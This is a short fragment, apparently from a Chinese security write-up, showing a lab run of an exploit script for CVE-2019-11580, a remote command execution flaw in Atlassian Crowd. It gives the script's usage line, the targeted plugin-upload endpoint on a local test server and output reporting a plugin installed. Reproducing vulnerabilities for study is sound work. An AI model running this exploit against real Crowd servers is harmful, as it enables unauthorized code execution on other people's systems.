 D:\Python27\python.exe "C:/Users/wangze/Desktop/奇安信/01-工作内容/14.Atlassian Crowd远程命令执行漏
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://localhost:8095/crowd/admin/uploadplugin.action
Installed plugin D:\atlassian-crowd-3.4.3\atlassian-crowd-3.4.3\apache-tomcat\temp\plugindev-5
代码卫士